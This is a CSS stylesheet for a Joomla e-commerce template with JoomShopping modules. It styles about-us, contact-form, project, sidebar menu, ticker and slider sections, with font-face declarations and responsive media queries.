#vina_company .info .thumbnail:hover .sp-blocknumber {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#vina_company .info .thumbnail:hover .sp-blocknumber >span {
  -webkit-animation: bounceInLeft 500ms ease;
  -moz-animation: bounceInLeft 500ms ease;
  animation: bounceInLeft 500ms ease;
}
#vina_about_us h3,
#vina_about_us h4 {
  font-weight: normal;
}
#vina_about_us .about_us_header {
  padding-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 15px;
}
#vina_about_us .progress {
  margin-bottom: 12px;
}
#vina_about_us .carousel {
  margin-top: 10px;
  padding: 20px 60px;
  background: #fff;
  line-height: normal;
}
#vina_about_us .carousel .item {
  padding: 7px;
}
#vina_about_us .carousel .item .incon_bg {
  padding: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 10px;
  font-size: 24px;
  color: #fff;
}
#vina_about_us .carousel .item h4 {
  margin-top: 13px;
}
#vina_about_us .carousel .item p {
  float: left;
  margin-top: 10px;
}
#vina_about_us .carousel .item .item_do {
  overflow: hidden;
}
#vina_about_us .carousel .item .item_do:hover .incon_bg {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#vina_about_us .carousel .item .item_do:hover h4 {
  -webkit-animation: moveFromRight 1000ms ease;
  -moz-animation: moveFromRight 1000ms ease;
  animation: moveFromRight 1000ms ease;
}
#vina_about_us .carousel .item .item_do:hover p {
  -webkit-animation: bounceInLeft 1000ms ease;
  -moz-animation: bounceInLeft 1000ms ease;
  animation: bounceInLeft 1000ms ease;
}
#vina_about_us .carousel .carousel-control {
  -webkit-transition: all 300ms linear 0s;
  -moz-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  -webkit-transition: all all 300ms linear 0s ease;
  -moz-transition: all all 300ms linear 0s ease;
  -ms-transition: all all 300ms linear 0s ease;
  -o-transition: all all 300ms linear 0s ease;
  transition: all all 300ms linear 0s ease;
  outline: none;
  border: 0;
  top: 50%;
  background: transparent;
}
#vina_about_us .carousel .carousel-control.left {
  left: -100px;
}
#vina_about_us .carousel .carousel-control.right {
  right: -100px;
}
#vina_about_us .carousel:hover .carousel-control:hover {
  color: #fff;
}
#vina_about_us .carousel:hover .carousel-control.left {
  left: 10px;
}
#vina_about_us .carousel:hover .carousel-control.left:hover {
  left: 5px;
}
#vina_about_us .carousel:hover .carousel-control.right {
  right: 10px;
}
#vina_about_us .carousel:hover .carousel-control.right:hover {
  right: 5px;
}
#vina_about_us .skill ul {
  margin: 0;
  padding: 0;
}
#vina_about_us .skill ul li {
  list-style: none;
  padding-left: 20px;
  margin-bottom: 20px;
}
#vina_about_us .skill .progress {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#vina_contact_us .contact_us {
  padding: 10px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#vina_contact_us .contact_us h3 {
  line-height: 20px;
}
#vina_contact_us .contact_us .qlform {
  padding: 0px 0px 22px;
  position: relative;
}
#vina_contact_us .contact_us .qlform form {
  margin-bottom: 0;
}
#vina_contact_us .contact_us .qlform dl,
#vina_contact_us .contact_us .qlform dd {
  margin: 0;
}
#vina_contact_us .contact_us .qlform dd {
  position: relative;
}
#vina_contact_us .contact_us .qlform dd:before {
  font-family: FontAwesome;
  color: #ccc;
  right: 5px;
  padding-left: 3px;
  border-color: #ccc;
  border-left-width: 1px;
  border-left-style: solid;
  position: absolute;
  top: 5px;
  width: 29px;
  height: 29px;
  font-size: 15px;
  line-height: 29px;
  text-align: center;
}
#vina_contact_us .contact_us .qlform dd.jform_name,
#vina_contact_us .contact_us .qlform dd.jform_email,
#vina_contact_us .contact_us .qlform dd.jform_subject,
#vina_contact_us .contact_us .qlform dd.jform_message {
  display: block;
}
#vina_contact_us .contact_us .qlform dd.jform_name:before {
  content: "\f007";
}
#vina_contact_us .contact_us .qlform dd.jform_email:before {
  content: "\f0e0";
}
#vina_contact_us .contact_us .qlform dd.jform_subject:before {
  content: "\f02b";
}
#vina_contact_us .contact_us .qlform dd.jform_message:before {
  content: "\f075";
}
#vina_contact_us .contact_us .qlform .submit input,
#vina_contact_us .contact_us .qlform .captcha input {
  margin-top: 25px;
  margin-bottom: 0px;
}
#vina_contact_us .contact_us .qlform input.submit {
  height: auto;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 0;
  padding: 10px 30px;
  background: #323232;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#vina_contact_us .contact_us .qlform .captcha input {
  height: auto;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 5px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#vina_contact_us .contact_us .qlform .cluster {
  margin-bottom: 5px;
}
#vina_contact_us .contact_us .qlform .cluster .control-label {
  width: 100%;
  text-align: left;
}
#vina_contact_us .contact_us .qlform .cluster .cluster {
  width: 100%;
  display: block;
  margin: 0;
}
#vina_contact_us .contact_us .qlform .cluster .cluster input,
#vina_contact_us .contact_us .qlform .cluster .cluster textarea {
  height: auto;
  width: 100%;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 8px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#vina_contact_us .contact_us .qlform .cluster .cluster textarea {
  height: 121px;
}
#vina_contact_us .contact_us .qlform .cluster .jform_name {
  display: block;
}
#vina_contact_us .contact_us .qlform .cluster .jform_email {
  display: block;
}
#vina_contact_us .map {
  background: #fff;
  padding: 15px 20px 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
#vina_contact_us .map > span {
  margin: 20px 0 0;
  display: block;
  width: 100%;
}
#vina_contact_us .map > span em {
  display: inline-block;
  margin-right: 2px;
  width: 20px;
}
#vina_contact_us .map > span.contact {
  margin-bottom: 12px;
}
#vina_contact_us .contact span {
  display: inline-block;
  width: auto;
}
#vina_contact_us ul.social {
  text-align: center;
  position: absolute;
  margin: 0;
  top: 20%;
  left: -42px;
}
#vina_contact_us ul.social li {
  list-style: none;
  margin-bottom: 20px;
}
#vina_contact_us ul.social li a {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  outline: none;
  text-align: center;
  padding: 0;
  text-decoration: none;
  -webkit-transition: all 500ms linear 0s;
  -moz-transition: all 500ms linear 0s;
  -o-transition: all 500ms linear 0s;
  transition: all 500ms linear 0s;
  -webkit-transition: all all 500ms linear 0s ease;
  -moz-transition: all all 500ms linear 0s ease;
  -ms-transition: all all 500ms linear 0s ease;
  -o-transition: all all 500ms linear 0s ease;
  transition: all all 500ms linear 0s ease;
  overflow: hidden;
  text-shadow: none;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#vina_contact_us ul.social li a em {
  font-size: 24px;
  -webkit-transition: all 500ms linear 0s;
  -moz-transition: all 500ms linear 0s;
  -o-transition: all 500ms linear 0s;
  transition: all 500ms linear 0s;
  -webkit-transition: all all 500ms linear 0s ease;
  -moz-transition: all all 500ms linear 0s ease;
  -ms-transition: all all 500ms linear 0s ease;
  -o-transition: all all 500ms linear 0s ease;
  transition: all all 500ms linear 0s ease;
  color: #fff;
  font-weight: bold;
  display: block !important;
  margin-top: 12px;
}
#vina_contact_us ul.social li a:hover {
  background: #fff;
}
#vina_contact_us ul.social li a:hover em {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#my_projects .vina_projects {
  list-style: none;
  padding: 0;
  position: relative;
  font-size: 0;
  overflow: hidden;
}
#my_projects .vina_projects .projects {
  display: inline-block;
  vertical-align: top;
}
#my_projects .vina_projects a {
  text-decoration: none;
  color: #888;
  display: inline-block;
  position: relative;
  max-width: 100%;
  font-size: 16px;
}
#my_projects .vina_projects a:focus {
  outline: none;
}
#my_projects .vina_projects a img {
  display: inline;
  max-width: 100%;
  height: auto !important;
}
#my_projects .vina_projects .project-label {
  display: block;
  margin: 5px 0 10px;
}
#my_projects .vina_projects .current a {
  color: #000;
}
#my_projects .vina_projects .current a:after {
  content: "";
  display: block;
  border: 10px solid;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 0;
  right: 0;
  border-top: none;
  border-color: #333 transparent;
  margin: auto;
}
#my_projects .vina_projects h3 {
  font-size: 16px;
}
#my_projects .vina_projects .details {
  font-size: 16px;
  display: none;
  position: absolute;
  margin: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  background: #444;
  box-shadow: inset 0 10px 20px 5px #333;
  color: #ddd;
  padding: 20px;
  overflow: hidden;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  #vina_contact_us .contact_us .qlform .control-group .controls textarea {
    height: 126px;
  }
}
@media (max-width: 1300px) {
  .responsive #vina_company .info .thumbnail {
    min-height: 170px;
  }
  .responsive #vina_contact_us ul.social {
    left: -34px;
  }
  .responsive #vina_contact_us ul.social li a {
    height: 44px;
    width: 44px;
  }
  .responsive #vina_contact_us ul.social li a span {
    margin-top: 10px;
  }
  .responsive #vina_contact_us .map span.contact {
    margin: 0 0 2px 0;
  }
}
@media (max-width: 979px) {
  .responsive #vina_company .img-polaroid {
    width: 45%;
    margin: 10px 2%;
  }
  .responsive #vina_company .info .thumbnail {
    width: 100%;
    margin: 10px 0;
    min-height: 10px;
  }
  .responsive #vina_contact_us .contact_us h3 {
    margin-top: 0;
  }
  .responsive #vina_contact_us .contact_us .qlform .control-group.jform_name,
  .responsive #vina_contact_us .contact_us .qlform .control-group.jform_email {
    margin-right: 0;
    width: 100%;
  }
  .responsive #vina_contact_us .map span {
    margin-top: 20px;
  }
  .responsive #vina_contact_us .map span.contact {
    margin-top: 14px;
    margin-bottom: 7px;
  }
}
@media (max-width: 767px) {
  .responsive #vina_company .img-polaroid {
    margin: 10px auto;
  }
  .responsive #vina_pricing_table .pricing_table .thumbnail {
    margin-bottom: 20px;
  }
  .responsive #vina_contact_us .contact_us {
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .responsive #vina_contact_us .map {
    padding-top: 20px;
    margin-bottom: 20px;
  }
  .responsive #vina_contact_us ul.social {
    left: auto;
    margin-left: -20px;
    width: 100%;
    top: -42px;
  }
  .responsive #vina_contact_us ul.social li {
    display: inline-block;
  }
}
@media (max-width: 479px) {
  .responsive #vina_about_us .carousel {
    padding: 20px 40px;
  }
  .responsive #vina_about_us .carousel .item .incon_bg {
    display: inline-block;
    float: left;
    margin-right: 10px;
  }
  .responsive #vina_about_us .carousel .item h4 {
    margin-top: 4px;
  }
  .responsive #vina_company .img-polaroid {
    width: 100%;
  }
  .responsive #vina_pricing_table {
    padding-left: 15px;
    padding-right: 15px;
  }
  .responsive #vina_contact_us .contact_us,
  .responsive #vina_contact_us .map {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 319px) {
  .responsive #vina_about_us .carousel {
    padding: 0 10px;
  }
  .responsive #vina_about_us .carousel .item .item_do {
    padding-bottom: 20px;
    padding-top: 25px;
  }
}
.colWidth5 {
  width: 5%;
}
.colWidth10 {
  width: 10%;
}
.colWidth15 {
  width: 15%;
}
.colWidth20 {
  width: 20%;
}
.colWidth25 {
  width: 25%;
}
.colWidth30 {
  width: 30%;
}
.colWidth35 {
  width: 35%;
}
.colWidth40 {
  width: 40%;
}
.colWidth45 {
  width: 45%;
}
.colWidth50 {
  width: 50%;
}
.colWidth55 {
  width: 55%;
}
.colWidth60 {
  width: 60%;
}
.colWidth65 {
  width: 65%;
}
.colWidth70 {
  width: 70%;
}
.colWidth75 {
  width: 75%;
}
.colWidth80 {
  width: 80%;
}
.colWidth85 {
  width: 85%;
}
.colWidth90 {
  width: 95%;
}
.colWidth100 {
  width: 100%;
}
.colWidthpx100 {
  width: 100px;
}
.colWidthpx200 {
  width: 200px;
}
.cellspacing {
  border-spacing: 0;
  border-collapse: collapse;
}
td.cellpadding,
th.cellpadding {
  padding: 0;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.0.3');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'CalibriBold';
  src: url('calibribold.eot');
  src: url('../fonts/calibribold.eot') format('embedded-opentype'), url('../fonts/calibribold.woff') format('woff'), url('../fonts/calibribold.ttf') format('truetype'), url('../fonts/calibribold.svg#CalibriBold') format('svg');
}
@font-face {
  font-family: 'CalibriRegular';
  src: url('calibri.eot');
  src: url('../fonts/calibri.eot') format('embedded-opentype'), url('../fonts/calibri.woff') format('woff'), url('../fonts/calibri.ttf') format('truetype'), url('../fonts/calibri.svg#CalibriRegular') format('svg');
}
@font-face {
  font-family: "Open Sans";
  src: url("OpenSans-Regular.eot?") format("eot"), url("../fonts/OpenSans-Regular.woff") format("woff"), url("../fonts/OpenSans-Regular.ttf") format("truetype"), url("../fonts/OpenSans-Regular.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BebasNeuewebfont';
  src: url('../fonts//BebasNeuewebfont.eot');
  src: local('BebasNeuewebfont'), url('../fonts/BebasNeuewebfont.woff') format('woff'), url('../fonts/BebasNeuewebfont.ttf') format('truetype');
}
@font-face {
  font-family: 'PathwayGothicOneRegular';
  src: url('pathwaygothicone-regular.eot');
  src: url('../fonts/pathwaygothicone-regular.eot') format('embedded-opentype'), url('../fonts/pathwaygothicone-regular.woff2') format('woff2'), url('../fonts/pathwaygothicone-regular.woff') format('woff'), url('../fonts/pathwaygothicone-regular.ttf') format('truetype'), url('../fonts/pathwaygothicone-regular.svg#PathwayGothicOneRegular') format('svg');
}
body {
  font-family: CalibriRegular, Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 20px;
  text-align: left;
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
table.jshop {
  font-family: 'Helvetica', sans-serif;
}
dl.search-results dt,
dl.search-results dd {
  display: block;
}
.center {
  text-align: center;
}
.center th,
.center tr,
.center td {
  text-align: center;
}
.carousel-control {
  font-size: 40px;
}
.row-fluid {
  margin-bottom: 30px;
}
.row-fluid:first-child {
  margin-bottom: 0px;
}
.jshop .row-fluid:first-child {
  margin-bottom: 20px;
}
.overlay {
  background: none repeat scroll 0 0 rgba(55,177,199,0.3);
  height: 100%;
  display: block;
  left: 50%;
  position: absolute;
  top: 0;
  width: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transition: all all 0.3s ease 0s ease;
  -moz-transition: all all 0.3s ease 0s ease;
  -ms-transition: all all 0.3s ease 0s ease;
  -o-transition: all all 0.3s ease 0s ease;
  transition: all all 0.3s ease 0s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
input[type='submit'],
button,
.btn,
.vina-button {
  font: normal 14px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  color: #fff;
  background: #222;
  padding: 10px 20px;
  text-shadow: none !important;
  background-image: none !important;
  border: 0px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  text-align: center;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
}
input[type='submit'] th,
input[type='submit'] tr,
input[type='submit'] td,
button th,
button tr,
button td,
.btn th,
.btn tr,
.btn td,
.vina-button th,
.vina-button tr,
.vina-button td {
  text-align: center;
}
input[type='submit']:hover,
button:hover,
.btn:hover,
.vina-button:hover {
  color: #fff;
  background: #f01b48;
}
input[type='submit']:focus,
button:focus,
.btn:focus,
.vina-button:focus {
  color: #fff;
}
input[type='submit']:before,
button:before,
.btn:before,
.vina-button:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
}
.homepage #sp-component-area-wrapper .row-fluid [class*="span"] {
  min-height: 0px;
  background-color:White;
}
div[id^="vina-copyright"] {
  font-size: 12px !important;
  height: 0px !important;
  overflow: hidden !important;
}
a:focus,
button:focus,
.btn-primary:focus,
input[type='submit']:focus,
input[type='button']:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus,
select:focus,
submit:focus {
  outline: none;
}
ul,
li,
a {
  list-style: none;
  text-decoration: none;
}
ul:hover,
ul:focus,
li:hover,
li:focus,
a:hover,
a:focus {
  text-decoration: none;
}
.nav>li>a:hover,
.nav>li>a:focus {
  text-decoration: none;
  background-color: transparent;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.35;
  font-family: CalibriBold;
}
h1.page-header {
  font-size: 21px;
  padding-top: 10px;
}
a.product_link {
  font-size: 14px;
  text-transform: uppercase;
  font-family: CalibriBold;
}
.top_menu ul {
  text-align: right;
  display: block;
  margin: 0;
}
.top_menu ul li {
  display: inline-block;
  padding-right: 15px;
}
.top_menu ul li:last-child {
  padding-right: 0px;
}
.custom_language .btn {
  padding: 0 2px;
  border: 0;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.custom_language .btn-group.open .btn.dropdown-toggle {
  background: transparent;
}
.mod_jshopping_cart_ext {
  float: right;
  line-height: 30px;
}
.tagspopular ul,
.tagspopular li,
.tagspopular a {
  float: left;
}
.tagspopular li {
  margin-right: 5px;
}
.tagspopular li a {
  font-size: 12px !important;
  line-height: 1.25 !important;
  display: inline-block;
  padding: 5px 10px;
  margin: 10px 0 0;
  border: 1px solid #888888;
  text-transform: capitalize;
}
#sp-left >div,
#sp-right >div {
  margin: 50px 0 0;
}
#sp-left >div:first-child,
#sp-left >div.vina_categories,
#sp-right >div:first-child,
#sp-right >div.vina_categories {
  margin: 0px;
}
#sp-left >div.gap,
#sp-left >div:last-child,
#sp-right >div.gap,
#sp-right >div:last-child {
  margin: 0;
}
#sp-left ul,
#sp-right ul {
  margin: 0;
}
#sp-left ul li h1,
#sp-left ul li h2,
#sp-left ul li h3,
#sp-left ul li h4,
#sp-left ul li h5,
#sp-left ul li h6,
#sp-left ul li a,
#sp-right ul li h1,
#sp-right ul li h2,
#sp-right ul li h3,
#sp-right ul li h4,
#sp-right ul li h5,
#sp-right ul li h6,
#sp-right ul li a {
  font: 14px/20px CalibriRegular, Arial, Helvetica, sans-serif;
}
#sp-left h3.header,
#sp-right h3.header {
  font-size: 16px;
  margin: 0;
  padding: 10px 0 10px 45px !important;
  background: url(../images/bg-block.png) no-repeat 15px 50%;
}
#sp-left h3.header span,
#sp-right h3.header span {
  padding-left: 10px;
  color: #fff;
}
#sp-left .mod_inner_border .mod-inner,
#sp-right .mod_inner_border .mod-inner {
  border: 1px solid #eee;
  margin-top: 20px;
  padding: 10px;
}
#sp-left .blog_category .mod-inner,
#sp-right .blog_category .mod-inner {
  border: 1px solid #eee;
  border-top: 0px solid #eee;
  margin-top: 0px;
  padding: 10px 20px;
}
#sp-left .blog_category ul li a,
#sp-right .blog_category ul li a {
  position: relative;
  padding: 10px 10px 10px 25px;
}
#sp-left .blog_category ul li a:before,
#sp-right .blog_category ul li a:before {
  content: "\f178";
  position: absolute;
  width: 8px;
  height: 8px;
  left: 0px;
  top: 50%;
  margin-top: -4px;
  font-family: FontAwesome;
  font-weight: bold;
  line-height: 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition: all all 0.5s ease ease;
  -moz-transition: all all 0.5s ease ease;
  -ms-transition: all all 0.5s ease ease;
  -o-transition: all all 0.5s ease ease;
  transition: all all 0.5s ease ease;
}
#sp-left .blog_category ul li a:hover:before,
#sp-right .blog_category ul li a:hover:before {
  left: 8px;
}
#sp-left .vina_categories h3.header,
#sp-right .vina_categories h3.header {
  border-bottom: 0px solid #c60920;
  background: #111 url(../images/bg_category.png) no-repeat 20px 50%;
}
#sp-left .vina_categories h3.header span,
#sp-right .vina_categories h3.header span {
  background-image: none;
}
#sp-left .vina-ticker-jshopping .header-block h3.header,
#sp-right .vina-ticker-jshopping .header-block h3.header {
  border-bottom: 0px;
}
h3.header {
  word-wrap: break-word;
  display: block;
  font-family: CalibriBold;
  line-height: 20px !important;
  text-transform: uppercase;
}
.text-block h4.title {
  word-wrap: break-word;
  display: block;
  font-family: CalibriBold;
  font-size: 14px;
  font-weight: normal;
  line-height: 14px !important;
}
.vina-ticker-content {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div.vina-treeview-jshopping > ul > li > ul > li > a {
  margin-left: 15px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
}
div.vina-treeview-jshopping > ul > li > ul > li > a:before {
  content: "\f105";
  position: absolute;
  width: 8px;
  height: 8px;
  left: 5px;
  top: 50%;
  margin-top: -4px;
  font-family: FontAwesome;
  font-weight: bold;
  line-height: 8px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
div.vina-treeview-jshopping > ul > li > ul > li > a:hover:before {
  left: 10px;
}
div.vina-treeview-jshopping > ul > li > ul > li > ul > li a {
  margin-left: 20px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
}
div.vina-treeview-jshopping > ul > li > ul > li > ul > li a:before {
  content: "\f101";
  position: absolute;
  width: 8px;
  height: 8px;
  left: 5px;
  top: 50%;
  margin-top: -4px;
  font-family: FontAwesome;
  line-height: 8px;
  font-weight: normal;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
div.vina-treeview-jshopping > ul > li > ul > li > ul > li a:hover:before {
  left: 10px;
}
div.vina-treeview-jshopping > ul.treeview ul {
  margin-top: 0px;
}
div.vina-treeview-jshopping > ul.treeview li {
  border-bottom: 1px solid #e1e1e1;
  padding: 0 !important;
  background: none !important;
  position: relative;
}
div.vina-treeview-jshopping > ul.treeview li .hitarea {
  position: absolute;
  right: 0px;
  top: 50%;
  margin: -20px 0px 0px;
  float: right;
  width: 40px;
  height: 40px;
  content: "";
  z-index: 9;
  background: url("../images/bg-left-menu.png") no-repeat 50% 50%;
}
div.vina-treeview-jshopping > ul.treeview li.collapsable .hitarea {
  top: 0;
  margin-top: 0;
}
div.vina-treeview-jshopping > ul.treeview li a {
  text-decoration: none;
  display: block;
  padding: 10px 10px 10px 20px;
  text-transform: uppercase;
  border-right: none !important;
}
.vina_categories {
  background: #f4f4f4;
}
.vina-cmenu-vertical-jshopping ul li.has-sub > a:after {
  font-family: FontAwesome;
  top: 25% !important;
  content: "\f105" !important;
  margin-top: 0px !important;
  line-height: 20px;
}
.vina-cmenu-vertical-jshopping > ul {
  width: 100% !important;
  background: #fff !important;
}
.vina-cmenu-vertical-jshopping > ul > li > a {
  font: 14px/20px CalibriRegular, Arial, Helvetica, sans-serif !important;
  color: #252525 !important;
  border-right: 0px !important;
  padding: 10px 10px 10px 20px;
  text-transform: uppercase;
}
.vina-cmenu-vertical-jshopping > ul.level0 > li.active >a,
.vina-cmenu-vertical-jshopping > ul.level0 > li:hover >a {
  background: transparent !important;
}
.vina-cmenu-vertical-jshopping > ul.level0 > li:last-child >a {
  border-bottom: 0px solid #e1e1e1;
}
.vina-cmenu-vertical-jshopping > ul li.active >a,
.vina-cmenu-vertical-jshopping > ul li:hover >a {
  background: #fff !important;
}
.vina-cmenu-vertical-jshopping ul ul {
  margin-top: 0px !important;
  border: 1px solid #cdcdcd !important;
}
.vina-cmenu-vertical-jshopping ul ul li a {
  width: 100% !important;
}
.vina-cmenu-vertical-jshopping ul ul ul {
  top: 0px !important;
}
.vina-ticker-jshopping,
.vina-ticker-content {
  background-color: #fff !important;
}
.vina-ticker-jshopping .header-block,
.vina-ticker-content .header-block {
  margin-bottom: 20px !important;
}
.vina-ticker-jshopping .header-block > .row-fluid,
.vina-ticker-content .header-block > .row-fluid {
  margin-bottom: 0px;
}
.vina-ticker-jshopping .header-block .text-header,
.vina-ticker-content .header-block .text-header {
  float: left;
}
.vina-ticker-jshopping .header-block .control-block,
.vina-ticker-content .header-block .control-block {
  float: left;
  display: inline-block;
  min-height: 12px;
  line-height: 12px;
  list-style-type: none;
  padding: 14px 0;
}
.vina-ticker-jshopping .header-block .control-block span,
.vina-ticker-content .header-block .control-block span {
  height: 12px;
}
.vina-ticker-jshopping .header-block .control-block span.up,
.vina-ticker-jshopping .header-block .control-block span.down,
.vina-ticker-content .header-block .control-block span.up,
.vina-ticker-content .header-block .control-block span.down {
  width: 8px;
  background-size: 8px;
}
.vina-ticker-jshopping .header-block .control-block span.toggle,
.vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
.vina-ticker-content .header-block .control-block span.toggle,
.vina-ticker-content .header-block .control-block span.toggle.et-run {
  width: 10px;
  background-size: 10px;
}
.vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
.vina-ticker-content .header-block .control-block span.toggle.et-run {
  right: 28px;
}
.vina-ticker-jshopping .header-block .control-block span.toggle,
.vina-ticker-content .header-block .control-block span.toggle {
  right: 26px;
}
.vina-ticker-jshopping .header-block .control-block span.up,
.vina-ticker-content .header-block .control-block span.up {
  right: 42px;
}
.vina-ticker-jshopping .header-block .control-block span.down,
.vina-ticker-content .header-block .control-block span.down {
  right: 15px;
}
.vina-ticker-jshopping .vina-items,
.vina-ticker-jshopping .vina-item,
.vina-ticker-content .vina-items,
.vina-ticker-content .vina-item {
  width: 100%;
}
.vina-ticker-jshopping .vina-item,
.vina-ticker-content .vina-item {
  border-bottom: solid 1px #ddd !important;
  background-color: #fff !important;
}
.vina-ticker-jshopping .vina-item a,
.vina-ticker-content .vina-item a {
  color: #666;
}
.vina-ticker-jshopping .vina-item .vina_price,
.vina-ticker-content .vina-item .vina_price {
  line-height: 20px;
  border-top: 0px solid #ddd;
  border-bottom: 0px solid #ddd;
}
.vina-ticker-jshopping .vina-item .vina_price .jshop_price,
.vina-ticker-jshopping .vina-item .vina_price .old_price,
.vina-ticker-content .vina-item .vina_price .jshop_price,
.vina-ticker-content .vina-item .vina_price .old_price {
  display: block;
}
.vina-camera-slider .camera_wrap {
  margin-bottom: 0px !important;
}
.vina-camera-slider .camera_wrap .camera_pag {
  position: absolute;
  bottom: 7px;
  width: 100%;
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li {
  width: 10px !important;
  height: 10px !important;
  margin: 0px 3px !important;
  background: #fff !important;
  -webkit-transition: all 2s;
  -moz-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -webkit-transition: all all 2s ease;
  -moz-transition: all all 2s ease;
  -ms-transition: all all 2s ease;
  -o-transition: all all 2s ease;
  transition: all all 2s ease;
}
